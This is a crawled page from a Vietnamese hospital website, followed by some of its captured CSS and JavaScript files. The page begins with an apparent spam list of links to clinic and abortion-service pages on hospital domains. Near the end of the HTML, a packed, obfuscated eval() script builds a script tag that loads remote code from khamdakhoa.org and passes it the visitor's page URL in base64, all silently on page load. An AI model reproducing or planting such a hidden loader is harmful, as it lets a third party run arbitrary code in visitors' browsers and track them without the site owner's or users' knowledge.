href="https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html">https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html">https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html">https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html">https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html">https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html">https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html">https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html">https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html">https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html</a></p></div>
        <div id="openidBt" data-result="" data-redirect=""></div>
<div id="run_cronjobs" style="visibility:hidden;display:none;"><img alt="" src="/index.php?second=cronjobs&amp;p=p1KqoS3d" width="1" height="1" /></div>

<div id="guestBlock_nv2" class="hidden">
    <div class="guestBlock">
        <h3><a href="#" onclick="switchTab(this);tipAutoClose(true);" class="guest-sign pointer margin-right current" data-switch=".log-area, .reg-area" data-obj=".guestBlock">Đăng nhập</a> </h3>
        <div class="log-area">
            <form action="/vi/users/login/" method="post" onsubmit="return login_validForm(this);" autocomplete="off" novalidate>
    <div class="nv-info margin-bottom" data-default="Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website">Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website</div>
    <div class="form-detail">
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-user fa-lg"></em></span>
                <input type="text" class="required form-control" placeholder="Tên đăng nhập hoặc email" value="" name="nv_login" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Tên đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="password" class="required form-control" placeholder="Mật khẩu" value="" name="nv_password" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Mật khẩu đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="text-center margin-bottom-lg">
            <input type="button" value="Thiết lập lại" class="btn btn-default" onclick="validReset(this.form);return!1;" />
            <button class="bsubmit btn btn-primary" type="submit">Đăng nhập</button>
       	</div>
    </div>
</form>
            <div class="text-center margin-top-lg" id="other_form">
                <a href="/vi/users/lostpass/">Quên mật khẩu?</a>
            </div>
        </div>
    </div>
</div>
<script src="/assets/js/jquery/jquery.min.js"></script>
<script>var nv_base_siteurl="/",nv_lang_data="vi",nv_lang_interface="vi",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="news",nv_func_name="detail",nv_is_user=0, nv_my_ofs=7,nv_my_abbr="ICT",nv_cookie_prefix="nv4c_m4KPm",nv_check_pass_mstime=1738000,nv_area_admin=0,nv_safemode=0,theme_responsive=1;</script>
<script src="/assets/js/language/vi.js"></script>
<script src="/assets/js/global.js"></script>
<script src="/themes/default/js/news.js"></script>
<script src="/themes/default/js/main.js"></script>
<script type="text/javascript" data-show="after">
$(function(){
    checkWidthMenu();
    $(window).resize(checkWidthMenu);
});
</script>
<script src="/themes/default/js/users.js"></script>
<script type="text/javascript" src="/assets/js/star-rating/jquery.rating.pack.js"></script>
<script src="/assets/js/star-rating/jquery.MetaData.js" type="text/javascript"></script>
<script>
$(function() {
    var sr = 0;
    $(".hover-star").rating({
    	focus: function(b, c) {
    		var a = $("#hover-test");
    		2 != sr && (a[0].data = a[0].data || a.html(), a.html(c.title || "value: " + b), sr = 1)
    	},
    	blur: function(b, c) {
    		var a = $("#hover-test");
    		2 != sr && ($("#hover-test").html(a[0].data || ""), sr = 1)
    	},
    	callback: function(b, c) {
    		1 == sr && (sr = 2, $(".hover-star").rating("disable"), sendrating("95", b, "c2c76cdd4ce41400e87cb4a3f903618c"))
    	}
    });
    $(".hover-star").rating("select", "0");
})
</script>
<script type="text/javascript" src="/assets/editors/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
<script type="text/javascript">hljs.initHighlightingOnLoad();</script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fkhuyen-cao-phong-benh-mua-dongxuan-cua-tttt-gdsk-trung-uong-bo-y-te.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fhuong-dan-dang-ky-khai-sinh-dang-ky-thuong-tru-cho-con-tren-cong-dich-vu-cong-quoc-gia-moi-nhat.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fbai-du-thi-khoa-san.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Ftin-dung-den-cho-vay-lai-suat-tren-1000_-ngay-vtv24.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Floi-ich-thanh-toan-vien-phi-khong-dung-tien-mat-tai-cac-co-so-y-te_1.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script defer src="/themes/default/js/jquery.flexslider.js"></script>
<script type="text/javascript">
	$(window).load(function() {
		$('#videotop').flexslider({
			animation : "slide",
			controlNav : false,
			animationLoop : false,
			slideshow : false,
			controlsContainer: $(".custom-controls-container"),
    		customDirectionNav: $(".custom-navigation a")
		});
	}); 
</script>
<script type="text/javascript">
$(document).ready(function() {$("[data-rel='block_news_tooltip'][data-content!='']").tooltip({
	placement: "bottom",
	html: true,
	title: function(){return ( $(this).data('img') == '' ? '' : '<img class="img-thumbnail pull-left margin_image" src="' + $(this).data('img') + '" width="90" />' ) + '<p class="text-justify">' + $(this).data('content') + '</p><div class="clearfix"></div>';}
});});
</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js"></script>
<script type="text/javascript">
$(function () {
	$('#menu_3').metisMenu({
        toggle: false
    });
});
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 5(n,h){3 i=8();a 5=6(9,1n){9=9-k;3 j=i[9];a j},5(n,h)}3 0=5;6 8(){3 c=[\'C://D.J/K/M.p?v=\',\'z\',\'L\',\'H\',\'G\',\'F\',\'E\',\'4\',\'B\',\'A\',\'y\',\'x\',\'w\',\'u\',\'t\',\'s\',\'r\',\'q\'];8=6(){a c};a 8()}(6(b,e){3 1=5,7=b();N(!![]){I{3 d=2(1(P))/Y+2(1(19))/1a+-2(1(1b))/1c+2(1(O))/1e+2(1(18))/1f*(-2(1(1h))/1i)+-2(1(1j))/1k+2(1(1l))/1m;1g(d===e)17;16 7[\'g\'](7[\'f\']())}15(R){7[\'g\'](7[\'f\']())}}}(8,S));3 4=l[0(T)](0(U)),m=o[0(V)][0(k)];4[0(W)]=\'Q/X\',4[0(Z)]=0(10)+o[0(11)](m),l[0(12)](\'13\')[14][0(1d)](4);',62,86,'_0x62b860|_0x457ae2|parseInt|var|script|_0x5d72|function|_0x11841d|_0x3516|_0x5d72e1|return|_0x3338bd|_0x1c7859|_0xbceebf|_0x4f9b98|shift|push|_0x476eae|_0x351679|_0x38124a|0x1c8|document|crurl|_0x1d4990|window|php|2125165DwvxMr|getElementsByTagName|appendChild|createElement|5394032ccRlHg||384162qAOqHO|location|type|427451epjwXS|href|195AoFnId|https|khamdakhoa|84642YCVRCr|405450jLIVPN|btoa|279852VbHulP|try|org|js|src|camkhe|while|0x1d4|0x1d2|text|_0x402b7b|0x5fd7b|0x1cd|0x1d8|0x1ca|0x1c9|javascript|0x1|0x1d3|0x1d1|0x1d5|0x1cf|head|0x0|catch|else|break|0x1d9|0x1d6|0x2|0x1cb|0x3|0x1ce|0x4|0x5|if|0x1d7|0x6|0x1d0|0x7|0x1cc|0x8|_0x7e2399'.split('|'),0,{}))</script>
<script src="/themes/default/js/bootstrap.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://benhviendakhoacamkhe.vn/assets/css/default.vi.0.css?t=80
body_size: -392
content:
body{background-color:#2bd931;}

--- FILE ---
content_type: application/x-javascript
request_url: https://benhviendakhoacamkhe.vn/assets/js/jquery/jquery.metisMenu.js
body_size: 90
content:
/**
* metisMenu v1.0.1
* Author : Osman Nuri Okumuş
* Copyright 2014
* Licensed under MIT
*/

;(function ($, window, document, undefined) {

    var pluginName = "metisMenu",
        defaults = {
            toggle: true
        };

    function Plugin(element, options) {
        this.element = element;
        this.settings = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

    Plugin.prototype = {
        init: function () {

            var $this = $(this.element),
                $toggle = this.settings.toggle;

            $this.find('li.active').has('ul').children('ul').addClass('collapse in');
            $this.find('li').not('.active').has('ul').children('ul').addClass('collapse');

            $this.find('li').has('span').children('.expand').on('click', function (e) {
                e.preventDefault();

                $(this).parent('li').toggleClass('active').children('ul').collapse('toggle');

                if ($toggle) {
                    $(this).parent('li').siblings().removeClass('active').children('ul.in').collapse('hide');
                }
            });
        }
    };

    $.fn[ pluginName ] = function (options) {
        return this.each(function () {
            if (!$.data(this, "plugin_" + pluginName)) {
                $.data(this, "plugin_" + pluginName, new Plugin(this, options));
            }
        });
    };

})(jQuery, window, document);


--- FILE ---
content_type: application/x-javascript
request_url: https://benhviendakhoacamkhe.vn/themes/default/js/users.js
body_size: 3769
content:
/**
 * @Project NUKEVIET 4.x
 * @Author VINADES.,JSC ( contact@vinades.vn )
 * @Copyright ( C ) 2014 VINADES.,JSC. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate 1 - 31 - 2010 5 : 12
 */

function addpass() {
	$("a[href*=edit_password]").click();
	return !1
}

function safe_deactivate_show(a, b) {
	$(b).hide(0);
	$(a).fadeIn();
	return !1
}

function safekeySend(a) {
	$(".safekeySend", a).prop("disabled", !0);
	$.ajax({
		type: $(a).prop("method"),
		cache: !1,
		url: $(a).prop("action"),
		data: $(a).serialize() + '&resend=1',
		dataType: "json",
		success: function(e) {
			"error" == e.status ? ($(".safekeySend", a).prop("disabled", !1), $(".tooltip-current", a).removeClass("tooltip-current"), $("[name=\"" + e.input + "\"]", a).addClass("tooltip-current").attr("data-current-mess", $("[name=\"" + e.input + "\"]", a).attr("data-mess")), validErrorShow($("[name=\"" + e.input + "\"]", a))) : ($(".nv-info", a).html(e.mess).removeClass("error").addClass("success").show(), setTimeout(function() {
				var d = $(".nv-info", a).attr("data-default");
				if (!d) d = $(".nv-info-default", a).html();
				$(".nv-info", a).removeClass("error success").html(d);
				$(".safekeySend", a).prop("disabled", !1);
			}, 6E3))
		}
	});
	return !1
}

function changeAvatar(a) {
	if (nv_safemode) return !1;
	nv_open_browse(a, "NVImg", 650, 430, "resizable=no,scrollbars=1,toolbar=no,location=no,status=no");
	return !1;
}

function deleteAvatar(a, b, c) {
	if (nv_safemode) return !1;
	$(c).prop("disabled", !0);
	$.ajax({
		type: 'POST',
		cache: !1,
		url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=avatar/del',
		data: 'checkss=' + b + '&del=1',
		dataType: 'json',
		success: function(e) {
			$(a).attr("src", $(a).attr("data-default"));
		}
	});
	return !1
}

function datepickerShow(a) {
	if ("object" == typeof $.datepicker) {
		$(a).datepicker({
			dateFormat: "dd/mm/yy",
			changeMonth: !0,
			changeYear: !0,
			showOtherMonths: !0,
			showOn: "focus",
			yearRange: "-90:+0"
		});
		$(a).css("z-index", "1000").datepicker('show');
	}
}

function button_datepickerShow(a) {
	var b = $(a).parent();
	datepickerShow($(".datepicker", b))
}

function verkeySend(a) {
	$(".has-error", a).removeClass("has-error");
	var d = 0;
	$(a).find("input.required,textarea.required,select.required,div.required").each(function() {
		var b = $(this).prop("tagName");
		"INPUT" != b && "TEXTAREA" != b || "password" == $(a).prop("type") || "radio" == $(a).prop("type") || "checkbox" == $(a).prop("type") || $(this).val(trim(strip_tags($(this).val())));
		if (!validCheck(this)) return d++, $(".tooltip-current", a).removeClass("tooltip-current"), $(this).addClass("tooltip-current").attr("data-current-mess", $(this).attr("data-mess")), validErrorShow(this), !1
	});
	d || ($("[name=vsend]", a).val("1"), $("[type=submit]", a).click());
	return !1
}

function showQlist(a) {
	var b = $(".qlist", $(a).parent().parent());
	if ("no" == b.attr("data-show")) b.attr("data-show", "yes").show();
	else b.attr("data-show", "no").hide();
	return !1
}

function addQuestion(a) {
	var b = $(a).parent().parent().parent().parent();
	$("[name=your_question]", b).val($(a).text());
	$(".qlist", b).attr("data-show", "no").hide();
	return !1
}

function usageTermsShow(t) {
	$.ajax({
		type: 'POST',
		cache: !0,
		url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=register',
		data: 'get_usage_terms=1',
		dataType: 'html',
		success: function(e) {
            if ($('#sitemodal').length) {
                if (!$('#sitemodalTerm').length) {
                    $('body').append('<div id="sitemodalTerm" class="modal fade" role="dialog">' + $('#sitemodal').html() + '</div>')
                }
                "" != t && 'undefined' != typeof t && $("#sitemodalTerm .modal-content").prepend('<div class="modal-header"><h2 class="modal-title">' + t + '</h2></div>');
                $("#sitemodalTerm").find(".modal-title").html(t);
                $("#sitemodalTerm").find(".modal-body").html(e);
                $('#sitemodalTerm').on('hidden.bs.modal', function () {
                    $("#sitemodalTerm .modal-content").find(".modal-header").remove()
            	});
                $("#sitemodalTerm").modal({backdrop: "static"})
            } else {
                alert(strip_tags(e))
            }
		}
	});
	return !1
}

function validErrorShow(a) {
	$(a).parent().parent().addClass("has-error");
	$("[data-mess]", $(a).parent().parent().parent()).not(".tooltip-current").tooltip("destroy");
	$(a).tooltip({
	   container: "body",
		placement: "bottom",
		title: function() {
			return "" != $(a).attr("data-current-mess") ? $(a).attr("data-current-mess") : nv_required
		}
	});
	$(a).focus().tooltip("show");
	"DIV" == $(a).prop("tagName") && $("input", a)[0].focus()
}

function validCheck(a) {
	var c = $(a).attr("data-pattern"),
		d = $(a).val(),
		b = $(a).prop("tagName"),
		e = $(a).prop("type");
	if ("INPUT" == b && "email" == e) {
		if (!nv_mailfilter.test(d)) return !1
	} else if ("SELECT" == b) {
		if (!$("option:selected", a).length) return !1
	} else if ("DIV" == b && $(a).is(".radio-box")) {
		if (!$("[type=radio]:checked", a).length) return !1
	} else if ("DIV" == b && $(a).is(".check-box")) {
		if (!$("[type=checkbox]:checked", a).length) return !1
	} else if ("INPUT" == b || "TEXTAREA" == b) if ("undefined" == typeof c || "" == c) {
		if ("" == d) return !1
	} else if (a = c.match(/^\/(.*?)\/([gim]*)$/), !(a ? new RegExp(a[1], a[2]) : new RegExp(c)).test(d)) return !1;
	return !0
}

function validErrorHidden(a, b) {
	if (!b) b = 2;
	b = parseInt(b);
	var c = $(a),
		d = $(a);
	for (var i = 0; i < b; i++) {
		c = c.parent();
		if (i >= 2) d = d.parent()
	}
	d.tooltip("destroy");
	c.removeClass("has-error")
}

function formErrorHidden(a) {
	$(".has-error", a).removeClass("has-error");
	$("[data-mess]", a).tooltip("destroy")
}

function validReset(a) {
	var d = $(".nv-info", a).attr("data-default");
	if (!d) d = $(".nv-info-default", a).html();
	$(".nv-info", a).removeClass("error success").html(d);
	formErrorHidden(a);
	$("input,button,select,textarea", a).prop("disabled", !1);
	$(a)[0].reset()
}

function login_validForm(a) {
	$(".has-error", a).removeClass("has-error");
	var c = 0,
		b = [];
	$(a).find(".required").each(function() {
		"password" == $(a).prop("type") && $(this).val(trim(strip_tags($(this).val())));
		if (!validCheck(this)) return c++, $(".tooltip-current", a).removeClass("tooltip-current"), $(this).addClass("tooltip-current").attr("data-current-mess", $(this).attr("data-mess")), validErrorShow(this), !1
	});
	c || (b.type = $(a).prop("method"), b.url = $(a).prop("action"), b.data = $(a).serialize(), formErrorHidden(a), $(a).find("input,button,select,textarea").prop("disabled", !0), $.ajax({
		type: b.type,
		cache: !1,
		url: b.url,
		data: b.data,
		dataType: "json",
		success: function(d) {
			var b = $("[onclick*='change_captcha']", a);
			b && b.click();
			"error" == d.status ? ($("input,button", a).not("[type=submit]").prop("disabled", !1), $(".tooltip-current", a).removeClass("tooltip-current"), "" != d.input ? $(a).find("[name=\"" + d.input + "\"]").each(function() {
				$(this).addClass("tooltip-current").attr("data-current-mess", d.mess);
				validErrorShow(this)
			}) : $(".nv-info", a).html(d.mess).addClass("error").show(), setTimeout(function() {
				$("[type=submit]", a).prop("disabled", !1)
			}, 1E3)) : ($(".nv-info", a).html(d.mess + '<span class="load-bar"></span>').removeClass("error").addClass("success").show(), $(".form-detail", a).hide(), $("#other_form").hide(), setTimeout(function() {
				window.location.href = "undefined" != typeof d.redirect && "" != d.redirect ? d.redirect : window.location.href
			}, 3E3))
		}
	}));
	return !1
}

function reg_validForm(a) {
	$(".has-error", a).removeClass("has-error");
	var d = 0,
		c = [];
	$(a).find("input.required,textarea.required,select.required,div.required").each(function() {
		var b = $(this).prop("tagName");
		"INPUT" != b && "TEXTAREA" != b || "password" == $(a).prop("type") || "radio" == $(a).prop("type") || "checkbox" == $(a).prop("type") || $(this).val(trim(strip_tags($(this).val())));
		if (!validCheck(this)) return d++, $(".tooltip-current", a).removeClass("tooltip-current"), $(this).addClass("tooltip-current").attr("data-current-mess", $(this).attr("data-mess")), validErrorShow(this), !1
	});
	d || (c.type = $(a).prop("method"), c.url = $(a).prop("action"), c.data = $(a).serialize(), formErrorHidden(a), $(a).find("input,button,select,textarea").prop("disabled", !0), $.ajax({
		type: c.type,
		cache: !1,
		url: c.url,
		data: c.data,
		dataType: "json",
		success: function(b) {
			var c = $("[onclick*='change_captcha']", a);
			c && c.click();
			"error" == b.status ? ($("input,button,select,textarea", a).prop("disabled", !1), $(".tooltip-current", a).removeClass("tooltip-current"), "" != b.input ? $(a).find("[name=\"" + b.input + "\"]").each(function() {
				$(this).addClass("tooltip-current").attr("data-current-mess", b.mess);
				validErrorShow(this)
			}) : ($(".nv-info", a).html(b.mess).addClass("error").show(), $("html, body").animate({
				scrollTop: $(".nv-info", a).offset().top
			}, 800))) : ($(".nv-info", a).html(b.mess + '<span class="load-bar"></span>').removeClass("error").addClass("success").show(), ("ok" == b.input ? setTimeout(function() {
				$(".nv-info", a).fadeOut();
				$("input,button,select,textarea", a).prop("disabled", !1);
				$("[onclick*=validReset]", a).click()
			}, 6E3) : $("html, body").animate({
				scrollTop: $(".nv-info", a).offset().top
			}, 800, function() {
				$(".form-detail", a).hide();
				setTimeout(function() {
					window.location.href = "" != b.input ? b.input : window.location.href
				}, 6E3)
			})))
		},
        error: function (xhr, opt, err) {
            if (window.console.log) {
                console.log(xhr.status + ': ' + err);
            } else {
                alert(xhr.status + ': ' + err);
            }
        }
	}));
	return !1
}

function lostpass_validForm(a) {
	$(".has-error", a).removeClass("has-error");
	var d = 0,
		c = [];
	$(a).find("input.required,textarea.required,select.required,div.required").each(function() {
		var b = $(this).prop("tagName");
		"INPUT" != b && "TEXTAREA" != b || "password" == $(a).prop("type") || "radio" == $(a).prop("type") || "checkbox" == $(a).prop("type") || $(this).val(trim(strip_tags($(this).val())));
		if (!validCheck(this)) return d++, $(".tooltip-current", a).removeClass("tooltip-current"), $(this).addClass("tooltip-current").attr("data-current-mess", $(this).attr("data-mess")), validErrorShow(this), !1
	});
	d || (c.type = $(a).prop("method"), c.url = $(a).prop("action"), c.data = $(a).serialize(), formErrorHidden(a), $(a).find("input,button,select,textarea").prop("disabled", !0), $.ajax({
		type: c.type,
		cache: !1,
		url: c.url,
		data: c.data,
		dataType: "json",
		success: function(b) {
			if (b.status == "error") {
			    $("[name=step]",a).val(b.step);
			     if(b.step == 'step1') $("[onclick*='change_captcha']", a).click();
                 if("undefined" != typeof b.info && "" != b.info) $(".nv-info",a).removeClass('error success').text(b.info);
				$("input,button", a).prop("disabled", !1);
                $(".required",a).removeClass("required");
				$(".tooltip-current", a).removeClass("tooltip-current");
				$("[class*=step]", a).hide();
                $("." + b.step + " input", a).addClass("required");
				$("." + b.step, a).show();
				$(a).find("[name=" + b.input + "]").each(function() {
					$(this).addClass("tooltip-current").attr("data-current-mess", b.mess);
					validErrorShow(this)
				})
			} else {
			     $(".nv-info", a).html(b.mess + '<span class="load-bar"></span>').removeClass("error").addClass("success").show();
                 setTimeout(function() {
				window.location.href = b.input
				}, 6E3)
			}
		}
	}));
	return !1
}

function changemail_validForm(a) {
	$(".has-error", a).removeClass("has-error");
	var d = 0,
		c = [];
	$(a).find("input.required,textarea.required,select.required,div.required").each(function() {
		var b = $(this).prop("tagName");
		"INPUT" != b && "TEXTAREA" != b || "password" == $(a).prop("type") || "radio" == $(a).prop("type") || "checkbox" == $(a).prop("type") || $(this).val(trim(strip_tags($(this).val())));
		if (!validCheck(this)) return d++, $(".tooltip-current", a).removeClass("tooltip-current"), $(this).addClass("tooltip-current").attr("data-current-mess", $(this).attr("data-mess")), validErrorShow(this), !1
	});
	d || (c.type = $(a).prop("method"), c.url = $(a).prop("action"), c.data = $(a).serialize(), formErrorHidden(a), $(a).find("input,button,select,textarea").prop("disabled", !0), $.ajax({
		type: c.type,
		cache: !1,
		url: c.url,
		data: c.data,
		dataType: "json",
		success: function(b) {
			$("[name=vsend]", a).val("0");
			"error" == b.status ? ($("input,button,select,textarea", a).prop("disabled", !1), $(".tooltip-current", a).removeClass("tooltip-current"), $(a).find("[name=" + b.input + "]").each(function() {
				$(this).addClass("tooltip-current").attr("data-current-mess", b.mess);
				validErrorShow(this)
			})) : ($(".nv-info", a).html(b.mess + '<span class="load-bar"></span>').removeClass("error").addClass("success").show(), ("ok" == b.status ? setTimeout(function() {
